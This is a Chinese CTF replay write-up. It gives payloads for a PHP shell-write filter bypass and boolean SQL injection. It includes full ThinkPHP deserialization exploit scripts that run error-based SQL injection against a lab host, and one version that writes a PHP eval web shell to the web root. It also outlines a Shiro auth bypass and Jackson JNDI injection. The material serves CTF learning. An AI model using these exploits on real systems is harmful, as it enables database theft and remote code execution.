红明谷CTF 复现
write_shell
就是过滤了一些东西的写shell,最后发现短标签和t可以绕过。
<?=`ls%09/`?>happysql
测了半天,很多东西都被ban掉了。
姿势有很多,贴几种能用的布尔注入姿势。
SELECT * FROM users WHERE username="1"||0#" and PASSWORD="password"
SELECT * FROM users WHERE username=""||("1")in("2")#" and PASSWORD="password"
SELECT * FROM users WHERE username=""||CASE WHEN 0 THEN 1 ELSE 0 END#" and PASSWORD="password"or可以用||代替,=可以用regexp,in代替。盲注就完事了
EasyTP
可以通过关键词搜索到这个洞。
https://mp.weixin.qq.com/s/S3Un1EM-cftFXr8hxG4qfA
同时查看源码的入口点。
<?php
namespace Home\Controller;
use Think\Controller;
class IndexController extends Controller {
public function index(){
echo(unserialize(base64_decode(file_get_contents('php://input'))));
$this->display();
}
public function test(){
echo(unserialize(base64_decode(file_get_contents('php://input'))));
}
}那么基本可以确定是这个洞了。
猜到靶机SQL的用户名密码之后就可以进行SQL注入了。
<?php
namespace Think\Db\Driver{
use PDO;
class Mysql{
protected $options = array(
PDO::MYSQL_ATTR_LOCAL_INFILE => true // 开启才能读取文件
);
protected $config = array(
"debug" => 1,
"database" => "",
"hostname" => "127.0.0.1",
"hostport" => "3306",
"charset" => "utf8",
"username" => "root",
"password" => "root"
);
}
}
namespace Think\Image\Driver{
use Think\Session\Driver\Memcache;
class Imagick{
private $img;
public function __construct(){
$this->img = new Memcache();
}
}
}
namespace Think\Session\Driver{
use Think\Model;
class Memcache{
protected $handle;
public function __construct(){
$this->handle = new Model();
}
}
}
namespace Think{
use Think\Db\Driver\Mysql;
class Model{
protected $options = array();
protected $pk;
protected $data = array();
protected $db = null;
public function __construct(){
$this->db = new Mysql();
$this->options['where'] = '';
$this->pk = 'id';
$this->data[$this->pk] = array(
// "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select left(group_concat(schema_name),31) from information_schema.SCHEMATA)),1)#",
// "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select right(group_concat(schema_name),31) from information_schema.SCHEMATA)),1)#",
// "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select left(group_concat(table_name),31) from information_schema.tables where table_schema='test'),0x7e),1)#",
// "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select left(group_concat(column_name),31) from information_schema.columns where table_schema='test'),0x7e),1)#",
// "table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select left(group_concat(flag),31) from test.flag),0x7e),1)#",
"table" => "mysql.user where 1=updatexml(1,concat(0x7e,(select right(group_concat(flag),31) from test.flag),0x7e),1)#",
"where" => "1=1"
);
}
}
}
namespace {
echo base64_encode(serialize(new Think\Image\Driver\Imagick()));
$curl = curl_init();
curl_setopt_array($curl, array(
CURLOPT_URL => "http://6382172d-0bab-4e87-b434-7d711efad721.node3.buuoj.cn/",
CURLOPT_RETURNTRANSFER => true,
CURLOPT_ENCODING => "",
CURLOPT_MAXREDIRS => 10,
CURLOPT_TIMEOUT => 3,
CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
CURLOPT_CUSTOMREQUEST => "POST",
CURLOPT_POSTFIELDS => base64_encode(serialize(new Think\Image\Driver\Imagick())),
CURLOPT_HTTPHEADER => array(
"Postman-Token: 348e180e-5893-4ab4-b1d4-f570d69f228e",
"cache-control: no-cache"
),
));
$response = curl_exec($curl);
$err = curl_error($curl);
curl_close($curl);
if ($err) {
echo "cURL Error #:" . $err;
} else {
echo $response;
}
}也可以像赵总一样开了堆叠写shell
<?php
namespace Think\Db\Driver{
use PDO;
class Mysql{
protected $options = array(
PDO::MYSQL_ATTR_LOCAL_INFILE => true , // 开启才能读取文件
PDO::MYSQL_ATTR_MULTI_STATEMENTS => true, //把堆叠开了~
);
protected $config = array(
"debug" => 1,
"database" => "",
"hostname" => "127.0.0.1",
"hostport" => "3306",
"charset" => "utf8",
"username" => "root",
"password" => "root"
);
}
}
namespace Think\Image\Driver{
use Think\Session\Driver\Memcache;
class Imagick{
private $img;
public function __construct(){
$this->img = new Memcache();
}
}
}
namespace Think\Session\Driver{
use Think\Model;
class Memcache{
protected $handle;
public function __construct(){
$this->handle = new Model();
}
}
}
namespace Think{
use Think\Db\Driver\Mysql;
class Model{
protected $options = array();
protected $pk;
protected $data = array();
protected $db = null;
public function __construct(){
$this->db = new Mysql();
$this->options['where'] = '';
$this->pk = 'id';
$this->data[$this->pk] = array(
"table" => "mysql.user where 1=1;select '<?php eval(\$_POST[glzjin]);?>' into outfile '/var/www/html/glzjin2.php';#",
"where" => "1=1"
);
}
}
}
namespace {
echo base64_encode(serialize(new Think\Image\Driver\Imagick()));
$curl = curl_init();
curl_setopt_array($curl, array(
CURLOPT_URL => "http://6382172d-0bab-4e87-b434-7d711efad721.node3.buuoj.cn/",
CURLOPT_RETURNTRANSFER => true,
CURLOPT_ENCODING => "",
CURLOPT_MAXREDIRS => 10,
CURLOPT_TIMEOUT => 3,
CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
CURLOPT_CUSTOMREQUEST => "POST",
CURLOPT_POSTFIELDS => base64_encode(serialize(new Think\Image\Driver\Imagick())),
CURLOPT_HTTPHEADER => array(
"Postman-Token: 348e180e-5893-4ab4-b1d4-f570d69f228e",
"cache-control: no-cache"
),
));
$response = curl_exec($curl);
$err = curl_error($curl);
curl_close($curl);
if ($err) {
echo "cURL Error #:" . $err;
} else {
echo $response;
}
}javaweb
java不太会,先跟着复现一下。
上次复现了一个fastjson的洞,这里再复现一下Jackson的洞。
根据图标看出是spring项目。

有个登录。发现Set-Cookie那里有个rememberMe=deleteMe;。大致可以知道是Shiro。
然后就是Apache Shiro 身份验证绕过漏洞 复现(CVE-2020-11989)
https://www.cnblogs.com/backlion/p/14055275.html

这里直接/;/json就可以绕过了。

报错信息里提示需要一个json字符串,应该就是用这里打了。
BUU这里看不到是jackson,当时比赛应该是可以看到是jackson的。
很好的一篇总结gadgets文章
http://b1ue.cn/archives/189.html

经过Fuzz可以发现是这条链子。

然后可以用这个工具打,这个工具挺不错的,rmi和ldap都能用。
https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md
参考
https://www.mrkaixin.top/posts/e7b8176d/#writeShell
https://www.zhaoj.in/read-6859.html#WEB1_javaweb
https://www.zhihuifly.com/t/topic/540
http://b1ue.cn/archives/189.html
https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md
请问师傅,能不能抽空回答一下?怎么在实行jndi 直接监听呢?
用工具可以,也可也直接监听,推荐看一下https://paper.seebug.org/1091/